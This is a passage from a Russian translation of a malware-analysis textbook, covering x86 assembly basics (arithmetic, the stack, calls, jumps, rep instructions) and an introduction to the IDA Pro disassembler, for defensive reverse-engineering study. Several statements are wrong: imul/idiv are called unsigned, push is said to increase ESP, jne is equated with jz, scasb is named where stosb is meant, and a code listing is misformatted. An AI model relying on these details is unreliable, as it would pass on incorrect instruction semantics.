форматом инструкции div является div значение. Выбор регистра, с которым работают эти инструкции, может произойти намного раньше, поэтому вам, возможно,
потребуется пройтись по коду программы, чтобы найти эту операцию.
Инструкция mul всегда умножает eax на значение. Следовательно, перед умножением регистр EAX должен быть подготовлен соответствующим образом. Результат
сохраняется в виде 64-битного значения сразу в двух регистрах: EDX и EAX. Первый
хранит старшие 32 бита операции, а второй — младшие 32 бита. На рис. 4.2 представлено содержимое EDX и EAX, когда десятичный результат умножения, 5 000 000 000,
слишком большой и не помещается в одном регистре.
Глава 4. Ускоренный курс по ассемблеру для архитектуры x86 99
Рис. 4.6. Результат умножения сохраняется в регистрах EDX и EAX
Инструкция div делает то же самое, что и mul, только в обратном направлении:
она делит 64 бита, хранящихся в EDX и EAX, на значение. Поэтому перед делением вы должны подготовить регистры EDX и EAX. Результат деления сохраняется
в EAX, а остаток — в EDX.
Чтобы получить остаток деления, программист должен взять значение по модулю;
эта операция компилируется в ассемблер путем использования регистра EDX после
выполнения div (поскольку он содержит остаток). В табл. 4.6 показаны примеры
инструкций mul и div. Стоит также отметить, что у этих инструкций есть беззнаковые версии, imul и idiv.
Таблица 4.6. Примеры инструкций умножения и деления
Инструкция
Описание
mul 0x50
Умножает EAX на 0x50 и сохраняет результат в EDX:EAX
div 0x75
Делит EDX:EAX на 0x75, сохраняя результат в EAX и остаток в EDX
В архитектуре x86 используются логические операторы, такие как ИЛИ, И и XOR
(исключающее ИЛИ). Соответствующие инструкции по принципу своей работы
похожи на add и sub. Они выполняют заданные действия с исходным и конечным
операндами, сохраняя результат в целевой регистр. Инструкция xor часто встречается при дизассемблировании. Например, с помощью операции xor eax, eax можно
быстро обнулить регистр EAX. Это делается с целью оптимизации, поскольку данная
инструкция занимает лишь 2 байта, тогда как mov eax, 0 требует 5 байт.
Инструкции shr и shl используются для смещения регистров. Они имеют одинаковый формат: shr/shl назначение, шаг. Они смещают значение в целевом операнде
вправо или влево на количество бит, указанных в шаге. Биты, которые выходят за
пределы целевого регистра, в первую очередь попадают в флаг CF. Нулевые биты
заполняются во время смещения. Например, если сместить двоичное значение 1000
на 1, получится 0100. После инструкции смещения флаг CF будет содержать последний бит, смещенный из целевого операнда.
Инструкции циклического сдвига, ror и rol, похожи на shr и shl, однако «выпавшие» биты добавляются с другой стороны. Иными словами, во время правого
циклического сдвига (ror) младшие биты замещают собой старшие. Левый циклический сдвиг (rol) делает все с точностью до наоборот. Примеры использования
этих инструкций показаны в табл. 4.7.
100 Часть II •
Продвинутый статический анализ
Таблица 4.7. Распространенные логические и сдвигающие инструкции арифметики
Инструкция
Описание
xor eax, eax
Очищает регистр EAX
or eax, 0x7575
Выполняет логическое ИЛИ с EAX и 0x7575
mov eax, 0xA
shl eax, 2
Сдвигает регистр EAX влево на 2 бита; обе эти инструкции имеют
результат EAX = 0x28, поскольку число 1010 (двоичное 0xA), сдвинутое
на 2 бита влево, равно 101000 (0x28)
mov bl, 0xA
ror bl, 2
Циклически сдвигает на 2 бита регистр BL; обе эти инструкции имеют
результат BL = 10000010, поскольку число 1010, циклически сдвинутое
на 2 бита вправо, равно 10000010
Сдвиг часто используется вместо умножения в качестве оптимизации: эта
операция проще и быстрее, так как вам не нужно подготавливать регистры и перемещать данные. Инструкция shl eax, 1 дает тот же результат, что и умножение
EAX на 2. Сдвиг влево на 2 бита умножает операнд на 4, а сдвиг влево на 3 бита
равнозначен умножению на 8. Сдвиг операнда влево на n бит приводит к его умно
жению на 2n.
Если во время анализа вредоносного ПО вы натолкнулись на функцию, состоящую из многократного повторения инструкций xor, or, and, shl, ror, shr или rol,
размещенных в произвольном порядке, эта функция, скорее всего, занимается ши
фрованием или сжатием. Не отвлекайтесь на анализ каждой отдельной инструкции
(разве что вам действительно это нужно). В большинстве случаев этот участок
лучше всего пометить как процесс шифрования и двигаться дальше.
NOP
Последняя простая инструкция, nop, не делает ничего. При ее вызове выполнение
просто переходит к следующей инструкции. На самом деле nop является псевдонимом для xhcg eax, eax, но, поскольку обмен содержимым между регистрами EAX
ничего не меняет, эта операция часто называется NOP (no operation).
Опкод этой инструкции равен 0x90. Он часто применяется внутри NOP на случай
переполнения буфера, когда злоумышленники не полностью контролируют атаку
емую систему. Это позволяет заполнить пространство для выполнения, что снижает
риск автоматического запуска вредоносного скрипта посреди программы. Инструкции nop и скрипты командной оболочки будут подробно рассмотрены в главе 19.
Стек
Память для функций, локальных переменных и управления потоком находится
в стеке. Это структура данных, операции добавления и извлечения в которой происходят лишь с одной стороны. Вы добавляете элементы в стек и затем изымаете их
оттуда. Эта структура работает по принципу «последним пришел, первым вышел»
(last in, first out, LIFO). Например, если последовательно добавить числа 1, 2 и 3,
Глава 4. Ускоренный курс по ассемблеру для архитектуры x86 101
то первым числом в очереди на извлечение будет 3, поскольку оно было добавлено
последним.
Архитектура x86 имеет встроенную поддержку стека. В этом механизме задействованы регистры ESP и EBP. Первый служит ссылкой и обычно содержит адрес,
указывающий на вершину стека. Его значение изменяется по мере добавления и извлечения элементов. Регистр EBP представляет собой базовый указатель, который
остается согласованным в рамках отдельно взятой функции. Программа может
использовать его в качестве заполнителя для отслеживания местоположения локальных переменных и параметров.
Для работы со стеком предусмотрены инструкции push, pop, call, leave, enter
и ret. Стек выделяется в памяти сверху вниз, а старшие адреса выделяются и используются первыми. По мере добавления значений в стек начинают заполняться
младшие адреса (это будет проиллюстрировано чуть позже, на рис. 4.7).
Стек используется только как кратковременное хранилище. В нем часто хранятся
локальные переменные, параметры и возвращаемые адреса. Его основным назначением является участие в обмене данными между вызовами функций. Реализация
такого обмена зависит от компилятора, но на локальные переменные и параметры
чаще всего принято ссылаться относительно регистра EBP.
Вызовы функций
Функции — это отрезки программы, которые выполняют определенную задачу и являются относительно независимыми от остального кода. Основной код вызывает
функцию, временно передавая ей управление, пока она не вернет его обратно. Способ
использования стека внутри программы остается неизменным в рамках имеющегося
двоичного файла. Пока мы сосредоточимся на наиболее распространенном соглашении о вызове, cdecl, а альтернативные подходы будут рассмотрены в главе 6.
Многие функции содержат пролог — несколько начальных строчек кода. Пролог
подготавливает стек и регистры для работы внутри функции. Аналогично в конце
функции находится эпилог, восстанавливающий то состояние стека и регистров, которое они имели до вызова.
В списке далее показана последовательность действий в самой распространенной
реализации вызовов функций. На рис. 4.8 вы можете видеть структурную диаграмму,
которая на примере отдельного среза иллюстрирует то, как устроен стек.
1. Аргументы добавляются в стек с помощью инструкции push.
2. Функция вызывается командой call адрес_памяти . При этом адрес текущей
инструкции (то есть содержимое регистра EIP) добавляется в стек. Этот адрес
будет использоваться для возвращения в основной код, когда функция завершит
работу. В самом начале регистру EIP присваивается адрес_памяти.
3. В рамках пролога в стеке выделяется место для локальных переменных, и туда
сразу же помещается регистр EBP (базовый указатель). Это делается для того,
чтобы сохранить ссылку на вызывающую функцию.
4. Функция выполняет свою работу.
102 Часть II •
Продвинутый статический анализ
5. В рамках эпилога стек восстанавливается. ESP корректируется, чтобы освободить
локальные переменные, а EBP приводится к исходному состоянию, чтобы вызывающая функция могла корректно обращаться к своим переменным. В качестве
эпилога может использоваться инструкция leave, так как она делает регистр ESP
равным EBP и удаляет последний из стека.
6. Функция возвращается, вызывая инструкцию ret. Этим она извлекает обратный
адрес из стека и сохраняет его в EIP, чтобы программа могла продолжить выполнение с того места, в котором был сделан исходный вызов.
7. Происходит коррекция стека: удаляются заданные аргументы (если только они
не будут использоваться позже).
Структура стека
Как уже упоминалось, стек выделяется сверху вниз, начиная со старших адресов.
На рис. 4.7 показано, как стек размещен в памяти. При каждом вызове генерируется
новый слой стека. Стек функции существует до тех пор, пока она не возвращается, —
в этот момент вызывающая функция восстанавливает свой стек и возвращает себе
контроль за выполнением.
Рис. 4.7. Структура стека на платформе х86
На рис. 4.8 показана структура отдельных слоев из предыдущей диаграммы.
Также обозначены адреса каждого элемента. ESP здесь указывает на вершину стека, которая имеет адрес 0x12F02C. На время выполнения функции регистр EBP
будет равен 0x12F03C, так как с его помощью адресуются локальные переменные
и аргументы. Аргументы, попавшие в стек до вызова, показаны в нижней части
слоя. Дальше идет обратный адрес, который автоматически добавляется в стек вызывающей инструкцией. За ним следует старый регистр EBP, принадлежащий стеку
вызывающей функции.
Глава 4. Ускоренный курс по ассемблеру для архитектуры x86 103
При добавлении информации в стек увеличивается значение ESP. Если в примере,
показанном на рис. 4.8, выполнить инструкцию push eax, регистр ESP уменьшится на 4
и будет равен 0x12F028, а данные, содержавшиеся в нем до этого, будут скопированы по адресу 0x12F028. Если выполнить инструкцию pop ebx, данные по адресу
0x12F028 переместятся в регистр EBX, после чего ESP увеличится на 4.
Рис. 4.8. Отдельный слой стека
Данные из стека можно прочитать и без инструкций push или pop. Например,
инструкция mov eax, ss:[esp] позволяет обратиться к вершине стека напрямую.
Это то же самое, что и pop eax, только без изменения регистра ESP. То, как именно
это выглядит, зависит от компилятора и его конфигурации (подробнее об этом мы
поговорим в главе 6).
Архитектура x86 предусматривает дополнительные инструкции для извлечения
и добавления, наиболее популярными из которых являются pusha и pushad. Они
размещают в стеке все регистры сразу и обычно используются в связке с инструкциями popa и popad, которые убирают из стека все регистры. pusha и pushad работают
следующим образом:
pusha добавляет в стек 16-битные регистры в следующем порядке: AX, CX, DX,
BX, SP, BP, SI, DI;
pushad добавляет в стек 32-битные регистры в следующем порядке: EAX, ECX,
EDX, EBX, ESP, EBP, ESI, EDI.
104 Часть II •
Продвинутый статический анализ
Эти инструкции обычно можно встретить в коде командной оболочки, когда ктото хочет сохранить текущее состояние регистров в стек, чтобы позже их можно было
восстановить. Компиляторы редко ими пользуются, поэтому их наличие может
быть признаком того, что кто-то вручную написал код ассемблера или командной
оболочки.
Условные выражения
Все языки программирования умеют проводить сравнение и принимать на его основе
те или иные решения. Условные выражения — это инструкции, которые выполняют
такое сравнение.
Двумя наиболее популярными условными инструкциями являются test и cmp.
Первая идентична оператору and, хотя она не изменяет свои операнды, а только
устанавливает флаги. После выполнения инструкции test обычно стоит обращать
внимание на нулевой флаг (ZF). Сравнение чего-то с самим собой обычно проводится для проверки на значения NULL. Примером может служить команда test
eax, eax. Вы также можете сравнить EAX с нулем: test eax, eax использует меньше
байтов и циклов процессора.
Инструкция cmp делает то же самое, что и sub, но не меняет свои операнды, а лишь
устанавливает флаги. В результате ее выполнения могут быть изменены нулевой
флаг и флаг переноса (CF). Это отражено в табл. 4.8.
Таблица 4.8. Инструкция cmp и флаги
cmp dst, src
ZF
CF
dst = src
1
0
dst < src
0
1
dst > src
0
0
Ветвление
Ветвь — это отрезок кода, который выполняется в зависимости от работы программы. Термин «ветвление» описывает прохождение управляющего потока через ветви
программы.
Самым популярным способом ветвления являются инструкции перехода.
Из множества таких инструкций самой простой можно считать jmp. Команда jpm
местоположение делает так, что следующей будет выполнена инструкция, указанная
в качестве операнда. Эта процедура называется безусловным переходом, так как
выполнение всегда переходит в указанное место. Но простой переход не способен
удовлетворить все потребности в ветвлении. Например, jmp не может заменить собой
логический оператор if, и, так как инструкции if не существует в ассемблере, для
этих целей используются условные переходы.
Глава 4. Ускоренный курс по ассемблеру для архитектуры x86 105
Условные переходы применяют флаги, чтобы определить, нужно ли осуще
ствлять переход или продолжать со следующей инструкции. Существует более
30 разных видов условных переходов, но лишь немногие из них встречаются на
практике. В табл. 4.9 показаны самые популярные инструкции этого вида, а также
детали их работы. Для краткого обозначения всех условных переходов используется
аббревиатура jcc.
Таблица 4.9. Условные переходы
Инструкция
Описание
jz loc
Переход в заданное место, если ZF = 1
jnz loc
Переход в заданное место, если ZF = 0
je loc
То же самое, что и jz, но часто используется после инструкции cmp. Переход выполняется, если конечный и исходный операнды равны
jne loc
То же самое, что и jz, но часто используется после инструкции cmp. Переход выполняется, если конечный и исходный операнды не равны
jg loc
Выполняет переход со знаковым сравнением после cmp, если конечный операнд
больше исходного
jge loc
Выполняет переход со знаковым сравнением после cmp, если конечный операнд
больше исходного или равен ему
ja loc
То же самое, что и jg, но с беззнаковым сравнением
jae loc
То же самое, что и jge, но с беззнаковым сравнением
jl loc
Выполняет переход со знаковым сравнением после cmp, если конечный операнд
меньше исходного
jle loc
Выполняет переход со знаковым сравнением после cmp, если конечный операнд
меньше или равен исходному
jb loc
То же самое, что и jl, но с беззнаковым сравнением
jbe loc
То же самое, что и jle, но с беззнаковым сравнением
jo loc
Переход выполняется, если предыдущая инструкция установила флаг переполнения (OF = 1)
js loc
Переход выполняется, если установлен знаковый флаг (SF = 1)
jecxz loc
Переход в заданное место, если ECX = 0
Инструкции типа rep
Инструкции типа rep предназначены для работы с буферами данных. Обычно это
массивы байтов, но это также могут быть одиночные или двойные слова. В этом
разделе мы сосредоточимся на массивах (компания Intel называет эти инструкции
строковыми, но мы не станем применять этот термин, чтобы избежать путаницы со
строками, рассмотренными в главе 1).
106 Часть II •
Продвинутый статический анализ
Самыми распространенными инструкциями для работы с буферами данных являются movsx, cmpsx, stosx и scasx, где x равно b (для байта), w (для слова) или d (для
двойного слова). Эти инструкции подходят для любых типов данных, но в этом разделе мы ограничимся байтами, поэтому будем использовать movsb, cmpsb и т. д.
В данных операциях применяются регистры ESI и EDI. Первый хранит исходный
индекс, а второй — конечный. ECX используется в качестве счетчика.
Для работы с данными, чья длина превышает 1, необходимо указывать префикс.
Инструкция movsb перемещает только один байт и не задействует регистр ECX.
В архитектуре x86 префиксы повтора используются для разных операций. Инструкция rep инкрементирует сдвиги ESI и EDI, декрементируя регистр ECX. Этот
префикс продолжает работу до тех пор, пока ECX не станет равен 0. Префиксы repe/
repz и repne/repnz останавливаются, когда ECX = 0 или когда ZF равен 1 или 0. Это
проиллюстрировано в табл. 4.10. Таким образом, чтобы использовать большинство
инструкций для работы с буферами данных, требуется инструкция rep, для работы
которой необходимо правильно инициализировать регистры ESI, EDI и ECX.
Таблица 4.10. Условия завершения инструкции rep
Инструкция
Описание
rep
Останавливается, когда ECX = 0
repe, repz
Останавливается, когда ECX = 0 или ZF = 0
repne, repnz
Останавливается, когда ECX = 0 или ZF = 1
Инструкция movsb используется для перемещения последовательности байтов
из одного места в другое. Вместе с ней обычно применяется префикс rep, чтобы
скопировать количество байтов, заданное в регистре ECX. Инструкция rep movsb
является логическим эквивалентом функции memcpy в языке C. movsb берет байт по
адресу ESI, сохраняет его в EDI, после чего инкрементирует или декрементирует
регистр ESI или EDI на единицу в зависимости от состояния флага направления
(DF). Если DF = 0, выполняется операция инкремента, в противном случае значение
декрементируется.
Это редко можно увидеть в скомпилированном коде на языке C, но в коде командной строки иногда меняют флаг DF, чтобы сохранить данные в обратном направлении. Если при этом присутствует префикс rep, проверяется, не содержит ли
ECX ноль. Если нет, инструкция перемещает байт из ESI в EDI и декрементирует
регистр ECX. Этот процесс повторяется, пока ECX не станет равным нулю.
Инструкция cmpsb сравнивает две последовательности байтов и позволяет определить, содержат ли они одинаковые данные. cmpsb вычитает значение по адресу
EDI из содержимого ESI и обновляет флаги. Ее обычно используют в сочетании
с префиксом repe, который продолжает сравнение байтов до тех пор, пока не найдет различие или не достигнет конца последовательности. Инструкция cmpsb получает байт по адресу ESI, сравнивает его со значением по адресу EDI, устанавливает
Глава 4. Ускоренный курс по ассемблеру для архитектуры x86 107
флаги и инкрементирует оба регистра на единицу. При наличии префикса repe
проверяются флаги и регистр ECX, но если ECX = 0 или ZF = 0, операция перестает
повторяться. Это эквивалент функции memcmp в языке C.
Инструкция scasb используется для поиска одиночного значения в последовательности байтов. Значение определяется регистром AL. scasb работает по тому же
принципу, что и cmpsb, но байт, находящийся по адресу EDI, сравнивается с AL, а не
с ESI. Операция repe остановится, когда найдется искомый байт или когда ECX = 0.
Если в последовательности байтов найдено нужное значение, его адрес сохраняется
в регистре ESI.
Инструкция stosb используется для сохранения значений по адресу, указанному
в регистре EDI. Она идентична scasb, но заданный байт не ищется, а помещается
в соответствующее место. Инструкция scasb в сочетании с префиксом rep позволяет
инициализировать буфер в памяти таким образом, чтобы каждый байт имел одно
и то же значение. Это эквивалент функции memset в языке C. В табл. 4.11 перечислены некоторые распространенные инструкции, используемые в связке с rep, и описан
принцип их работы.
Таблица 4.11. Примеры инструкции rep
Инструкция
Описание
repe cmpsb
Сравнивает два буфера с данными. Адреса буферов должны храниться в регистрах EDI и ESI, а регистр ECX должен быть равен длине буфера. Сравнение
закончится, если буферы не равны или ECX = 0
rep stosb
Инициализирует все байты буфера с помощью определенного значения. EDI
будет содержать местоположение буфера, а AI — значение для инициализации.
Эта инструкция часто используется в сочетании с xor eax, eax
rep movsb
Обычно применяется для копирования байтовых буферов. Адреса исходного
и конечного буферов должны храниться в ESI и соответственно EDI, а регистр
ECX должен содержать длину копируемой последовательности. Побайтовое
копирование останавливается, когда ECX = 0
repne scasb
Ищет один байт в буфере данных. Адрес буфера должен находиться в EDI, а искомый байт — в AI. Регистр ECX содержит длину буфера. Сравнение останавливается, когда байт найден или когда ECX = 0
Сдвиги и главная функция в языке C
Вредоносное ПО часто пишется на C, поэтому важно знать, как главная функция
этого языка транслируется в ассемблер. Это также поможет понять разницу между
сдвигами в ассемблере и коде на C.
Главная функция в стандартной программе на языке C имеет два аргумента,
обычно записанных следующим образом:
int main(int argc, char ** argv)
108 Часть II •
Продвинутый статический анализ
Параметры argc и argv определяются на этапе выполнения. Первый является целым числом и представляет количество аргументов командной строки, включая имя
программы. Второй указывает на массив строк, которые содержат эти аргументы.
Ниже приведен пример утилиты командной строки и указаны значения аргументов
argc и argv во время ее работы.
filetestprogram.exe -r filename.txt
argc = 3
argv[0] = filetestprogram.exe
argv[1] = -r
argv[2] = filename.txt
В листинге 4.1 показан код простой программы, написанной на языке C.
Листинг 4.1. Пример главной функции в коде на C
int main(int argc, char* argv[])
{
if (argc != 3) {return 0;}
if (strncmp(argv[1], "-r", 2) == 0){
DeleteFileA(argv[2]);
}
}
return 0;
В листинге 4.2 представлена скомпилированная версия кода, показанного выше.
Этот пример поможет вам понять, как ассемблер обращается к параметрам из
табл. 4.12. Аргумент argc сравнивается с 3 , а argv[1] с –r ; во втором случае
используется функция strncmp. Обратите внимание на то, как осуществляется доступ к argv[1]: сначала адрес первого элемента массива загружается в eax, а затем
к eax добавляется 4 (сдвиг), чтобы получить argv[1]. Число 4 используется в связи
с тем, что элементы массива argv являются адресами строк, а в 32-битной системе
каждый адрес занимает 4 байта. Если в командной строке указать аргумент -r, будет
выполнен код, который начинается в позиции
— это когда происходит доступ
к параметру argv[2] со сдвигом 8 относительно argv, который затем предоставляется
в качестве аргумента для функции DeleteFileA.
Листинг 4.2. Параметры главной функции языка C, транслированные в ассемблер
004113CE
004113D2
004113D4
004113D6
004113D8
004113DA
cmp
jz
xor
jmp
mov
push
[ebp+argc], 3
short loc_4113D8
eax, eax
short loc_411414
esi, esp
2
; MaxCount
Глава 4. Ускоренный курс по ассемблеру для архитектуры x86 109
004113DC
004113E1
004113E4
004113E7
004113E8
004113F8
004113FA
004113FC
004113FE
00411401
00411404
00411405
push
mov
mov
push
call
test
jnz
mov
mov
mov
push
call
offset Str2
; "-r"
eax, [ebp+argv]
ecx, [eax+4]
ecx
; Str1
strncmp
eax, eax
short loc_411412
esi, esp
eax, [ebp+argv]
ecx, [eax+8]
ecx
; lpFileName
DeleteFileA
Дополнительная информация: справочники
по архитектуре Intel x86
Что если вам попалась инструкция, которой вы прежде никогда не встречали? Если
вам не удается получить ответ с помощью Google, можно загрузить справочники по
архитектуре x86 от компании Intel: www.intel.com/products/processor/manuals/index.htm.
Этот набор включает в себя следующие материалы.
Том 1: базовая архитектура. В этом справочнике описываются архитектура
и среда разработки. Он поможет вам понять, как работает память, — это касается
регистров, структуры памяти, адресации и стека. Данный справочник также содержит подробности об общих группах инструкций.
Том 2А: руководство по инструкциям от A до M. Том 2B: руководство по ин-
струкциям от N до Z. Здесь собраны наиболее полезные справочники для аналитика безопасности. В них содержится весь набор инструкций, перечисленных
в алфавитном порядке. Описываются все аспекты каждой инструкции, включая
ее формат, влияние на систему и информацию об опкоде.
Том 3A: руководство по системному программированию, часть 1. Том 3B:
руководство по системному программированию, часть 2. Помимо регистров
общего назначения архитектура x86 предусматривает множество специальных
регистров и инструкций, которые влияют на выполнение и обеспечивают поддержку ОС, включая отладку, управление памятью, защиту, управление задачами, обработку прерываний и исключений, поддержку многопроцессорных систем
и многое другое. Столкнувшись с такими регистрами, обратитесь к «Руководству
по системному программированию», чтобы узнать, как они влияют на выполнение программы.
Справочное руководство по оптимизации. В этом руководстве описываются
методики оптимизации кода приложений. В нем содержатся дополнительные
сведения о том, как компилятор генерирует код, а также множество хороших
примеров нестандартного применения инструкций.
110 Часть II •
Продвинутый статический анализ
Итоги главы
Хороший аналитик безопасности должен четко понимать процесс компиляции
и дизассемблирования. В этой главе вы познакомились с важными концепциями
архитектуры x86, с которыми придется иметь дело при дизассемблировании вредоносного кода. Этот материал поможет вам, если вы столкнетесь с неизвестными
инструкциями или регистрами при выполнении анализа на страницах этой книги.
Информация об ассемблере, которую вы здесь получили, станет основой для
главы 6. Но единственный способ научиться дизассемблировать — практиковаться.
В следующей главе мы рассмотрим IDA Pro — инструмент, который здорово вам
поможет в анализе дизассемблированного кода.
5
IDA Pro
IDA Pro (Interactive Disassembler Professional — интерактивный дизассемблер для
профессионалов) является чрезвычайно мощным инструментом от компании HexRays. Он имеет множество разных функций, но нас прежде всего интересует его
дизассемблер, который многие аналитики безопасности и специалисты по обратному
проектированию считают лучшим в своем роде.
Существует две коммерческие версии IDA Pro. Обе поддерживают архитектуру
x86, но в продвинутой версии имеется поддержка намного большего количества
процессоров, чем в стандартной (в первую очередь x64). IDA Pro также умеет работать с несколькими форматами файлов, такими как PE (Portable Executable), COFF
(Object File Format), ELF (Executable and Linking Format) и a.out. Мы сосредоточимся на архитектурах x86/x64 и формате PE.
В этой книге мы используем коммерческую редакцию IDA Pro. На странице
www.hex-rays.com/idapro/idadownfreeware.htm можно загрузить бесплатный вариант, IDA
Pro Free, но его функциональность ограничена, к тому же на момент написания этих
строк он «застрял» на версии 5.0. Не стоит использовать IDA Pro Free для серьезного
дизассемблирования, но вы можете его попробовать, если хотите «поиграться» с IDA.
IDA Pro дизассемблирует всю программу целиком, выполняя обнаружение функций, анализ стека, определение локальных переменных и многое другое. В этой главе
мы покажем, как данные возможности помогают подобраться ближе к исходному
коду. IDA Pro поддерживает технологию FLIRT (Fast Library Identification and
Recognition Technology), позволяющую распознать и пометить дизассемблированные функции, особенно в библиотечном коде, который вставил компилятор.
Программа IDA Pro изначально задумывалась интерактивной, и все аспекты
процесса дизассемблирования в ней можно изменить, откорректировать, поменять
местами или переопределить. Одной из самых полезных особенностей IDA Pro является возможность сохранять процесс анализа: вы можете добавить комментарии,
пометить данные и дать имена функциям, а затем поместить свою работу в базу
данных (известную как idb), чтобы вернуться к ней позже. IDA Pro также имеет
развитую систему плагинов — вы можете написать свой собственный или воспользоваться одним из сторонних.
Эта глава содержит подробное введение в использование IDA Pro для анализа
вредоносного ПО. Если хотите узнать больше о данном инструменте, лучшим выбором для вас будет второе издание книги Криса Игла The Unofficial Guide to the World’s
Most Popular Disassembler (No Starch Press, 2011). Это отличное руководство как по
IDA Pro, так и по обратному проектированию в целом.
112 Часть II •
Продвинутый статический анализ
Загрузка исполняемого файла
На рис. 5.1 показан первый этап загрузки исполняемого файла в IDA Pro. Вначале
IDA Pro пытается распознать формат файла и архитектуру процессора. В этом примере распознаны формат PE
и архитектура Intel x86 . Вам нечасто придется
изменять тип процессора, разве что при анализе вредоносного ПО на мобильном
телефоне (многие мобильные вредоносы создаются для разных платформ).
Рис. 5.1. Загрузка файла в IDA Pro
При загрузке файла в IDA Pro (например, PE-файла) он отображается на память
так, как будто он был открыт загрузчиком операционной системы. Чтобы дизассемблировать его как простой двоичный файл, выберите пункт Binary file (Двоичный
файл) в верхнем списке . Это может пригодиться в случаях, когда вредонос вставляет код командной оболочки, дополнительные данные, параметры шифрования
или даже отдельные исполняемые файлы внутрь обычной программы формата
PE: так эта информация не будет загружена в память при запуске файла системой
Windows или открытии его в IDA Pro. Кроме того, если открытый таким образом
файл содержит код командной оболочки, вы должны загрузить его в двоичном виде
и затем дизассемблировать.
PE-файлы скомпилированы так, чтобы загружаться по предпочтительному
базовому адресу в памяти, и, если Windows не удастся это сделать (например, если
Глава 5. IDA Pro 113
адрес уже занят), загрузчик выполнит операцию, известную как перебазирование.
Чаще всего это происходит с библиотеками DLL, так как место их загрузки обычно
отличается от предпочтительного адреса. Перебазирование будет подробно рассмотрено в главе 9. Пока что вам достаточно знать, что, если DLL загружается не в тот
процесс, который показан в IDA Pro, это может быть результатом перебазирования
файла. В таких случаях следует установить флажок Manual load (Ручная загрузка)
(пункт на рис. 5.1), после чего появится поле ввода, где вы сможете указать новый
виртуальный базовый адрес, по которому нужно загружать файл.
По умолчанию IDA Pro не включает в результат дизассемблирования PEзаголовок и разделы с ресурсами (те места, где вредонос часто прячет зараженный
код). Если выбрать ручную загрузку, IDA Pro будет спрашивать вас о загрузке
каждого отдельного раздела, включая заголовок PE-файла, — так вы не пропустите
их при анализе.
Интерфейс IDA Pro
Загрузив программу в IDA Pro, вы увидите перед собой окно для дизассемблирования, показанное на рис. 5.2. Это основная часть интерфейса для редактирования
и анализа двоичных файлов и то место, где выводится код на ассемблере.
Рис. 5.2. Графический режим окна дизассемблирования в IDA Pro
114 Часть II •
Продвинутый статический анализ
Режимы отображения
Окно дизассемблирования можно отображать в двух режимах: графическом (показан на рис. 5.2 и используется по умолчанию) и текстовом. Для переключения
между ними достаточно нажать клавишу Пробел.
Графический режим
В графическом режиме IDA Pro опускает определенную информацию, которую мы
рекомендуем выводить на экран (например, номера строк и операционные коды).
Чтобы это изменить, откройте меню OptionsGeneral (ПараметрыОбщие), выберите Line prefixes (Строковые префиксы) и задайте в поле ввода Number of Opcode Bytes
(Количество байтов у опкодов) значение 6. Большинство инструкций занимают
не больше 6 байт, поэтому данный параметр позволит вам просматривать адреса
памяти и значения опкодов для каждой инструкции в листинге кода. Если при
этом все содержимое окна сместилось вправо, попробуйте ввести 8 в поле Instruction
Indentation (Отступы для инструкций).
При анализе в графическом режиме поток выполнения программы можно проследить по цвету и направлению стрелок. Цвет стрелки говорит о том, зависит ли данный маршрут от конкретного принятого решения: выполненные и невыполненные
условные переходы выделяются соответственно зеленым и красным, а безусловный
переход окрашен в синий цвет. Направление стрелки обозначает поток выполнения
программы: стрелка вверх обычно описывает цикл. Если выбрать текст в графическом режиме, каждое его вхождение будет выделено в окне дизассемблирования.
Текстовый режим
Текстовый режим окна дизассемблирования является более традиционным, и его
следует использовать для просмотра разделов данных двоичного файла. На рис. 5.3
показано текстовое представление дизассемблированной функции. Вы можете видеть адрес памяти (0040105B) и название раздела (.text), внутри которого опкоды
(83EC18) будут храниться в памяти .
Левая часть представления называется «окном стрелок» и отображает нелинейный поток выполнения программы. Сплошные линии обозначают безусловные переходы, а условные выделены пунктиром. Стрелки, направленные вверх, описывают
цикл. В нашем примере выводится структура стека для функции и комментарий
(начинается с точки с запятой), который IDA Pro добавляет автоматически .
ПРИМЕЧАНИЕ
Если вы все еще изучаете ассемблер, вам должна пригодиться функция
автокомментариев в IDA Pro. Чтобы ее включить, выберите пункт меню
OptionsGeneral (ПараметрыОбщие) и установите флажок Auto comments
(Автокомментарии). После этого в окне дизассемблирования появятся дополнительные комментарии, которые помогут вам в вашем анализе.
Глава 5. IDA Pro 115
Рис. 5.3. Текстовый режим окна дизассемблирования в IDA Pro
Окна, полезные для анализа
IDA Pro имеет несколько других окон, которые выделяют определенные части
исполняемого файла. Ниже перечислены наиболее важные из них с точки зрения
наших задач.
Окно функций. Выводит все функции исполняемого файла и их длину. Вы
можете сортировать их по длине и оставить только самые большие и сложные
функции, которые могут представлять какой-либо интерес. Каждая функция
в этом окне связана с флагами (F, L, S и т. д.), самым интересным из которых
является L — он используется для обозначения библиотечных функций. Флаг L
может сэкономить вам время в ходе анализа, позволяя определять и пропускать
функции, сгенерированные компилятором.
Окно имен. Перечисляет все адреса с именами, включая функции, именной код,
именные данные и строки.
Окно строк. Выводит все строки. По умолчанию в этот список попадают только
строки в формате ASCII длиннее пяти символов. Вы можете изменить данный
порог, щелкнув на окне правой кнопкой мыши и выбрав пункт Setup (Настроить).
116 Часть II •
Продвинутый статический анализ
Окно импорта. Выводит все элементы, импортированные файлом.
Окно экспорта. Выводит все экспортные функции файла. Это окно может при-
годиться при анализе динамических библиотек.
Окно структур. Выводит схему всех активных структур данных и дает возможность создавать собственные структуры, на основе которых можно строить
шаблоны памяти.
Эти окна также предоставляют перекрестные ссылки, что особенно полезно
при поиске определенного кода. Например, чтобы найти все участки, в которых
вызываются импорты функций, можно открыть окно импорта, дважды щелкнуть
на интересующей нас функции и затем с помощью перекрестных ссылок найти ее
вызов в листинге кода.
Возврат к исходному представлению
Интерфейс IDA Pro настолько развит, что после нажатия нескольких клавиш
на клавиатуре или мыши вам может быть трудно сориентироваться. Чтобы вернуться к исходному представлению, выберите пункт меню WindowsReset Desktop
(ОкнаСбросить рабочий стол). Этим вы не отмените создание меток или проделанное вами дизассемблирование, а лишь вернете окна и элементы интерфейса
в их начальное состояние.
Если же вы изменили параметры окна и вам понравился результат, вы можете
точно так же сохранить новое представление с помощью пункта меню WindowsSave
desktop (ОкнаСохранить рабочий стол).
Навигация в IDA Pro
Как мы только что отметили, в интерфейсе IDA Pro можно запутаться. С окном
дизассемблирования связано много других окон. Например, мы можем перейти непосредственно к элементу, если дважды щелкнем на нем в окнах импорта или строк.
Использование простых и перекрестных ссылок
Еще одним способом навигации в IDA Pro является использование ссылок внутри
окна дизассемблирования, как показано в листинге 5.1. Выполните двойной щелчок
на любой из представленных ниже ссылок , чтобы вывести в окне дизассемблирования соответствующий участок.
Листинг 5.1. Навигационные ссылки в окне дизассемблирования
00401075
